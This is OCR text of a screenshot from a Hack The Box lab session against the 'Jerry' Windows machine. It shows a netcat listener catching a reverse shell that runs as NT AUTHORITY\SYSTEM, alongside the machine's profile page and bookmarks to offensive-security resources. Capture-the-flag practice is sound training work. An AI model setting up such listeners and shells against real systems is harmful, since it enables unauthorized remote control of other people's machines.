 Applications
Places
Terminal
Tue 14:52
1
root@kalari499: ~
File Edit View Search Terminal Help
root@kalari499:~/hackthebox# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.95] 49194
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>
https://www.hackthebox.eu/home/machines/profile/144
2
o-o-overflow
TheRomanXpl0it/binar...
OSINT Framework
facebook/fbctf: Platfor...
GTFOBins
The Journey to Try Har...
CrackStation - Online ...
Reverse Shell Cheat Sh...
Introduction · Total OS...
Hack The Box
Swag Store
Feedback
Testimonial
Member Finder
kalari499
Server: EU VIP 11
Main
Dashboard
Other
Education
Careers
Rankings
Labs
Access
Machines
All 124
Unreleased 8
Owned 41
Submissions 37
New Submission
Challenges
Endgame
Fortress
Pro Labs
Jerry
Windows 20 12351 12289
Hack The Box
Machine Profile
2.6.0
5488
811
Reset
Own User
Own Root
Extend
Terminate
Status Check
Info Card
Rate Matrix
Enumeration
CTF-Like
Real-Life
Custom
Exploitation
CVE
User Owns
Root Owns
Resets
16
14
12
10
8
6
4
2
0
14 Jul 15 Jul 16 Jul 17 Jul 18 Jul 19 Jul 20 Jul 21 Jul 22 Jul 23 Jul 24 Jul 25 Jul 26 Jul 27 Jul 28 Jul 29 Jul 30 Jul 31 Jul 01 Aug 02 Aug 03 Aug 04 Aug 05 Aug 06 Aug 07 Aug 08 Aug 09 Aug 10 Aug 11 Aug 12 Aug 13 Aug
10.10.10.95
Machine IP
mrh4sh
Machine Maker(s)
0
Base Points
12351
System owns
12289
User Owns
408
Days Old
Difficulty Ratings
Difficulty
1.0
0.8
0.6
0.4
0.2
0
-0.2
-0.4
-0.6
-0.8
-1.0
Official Write-Up / Tutorial
Filename: Jerry.pdf
[HTB] 0:VPN- 1:bash*
"kalari499" 14:52 13-Aug-19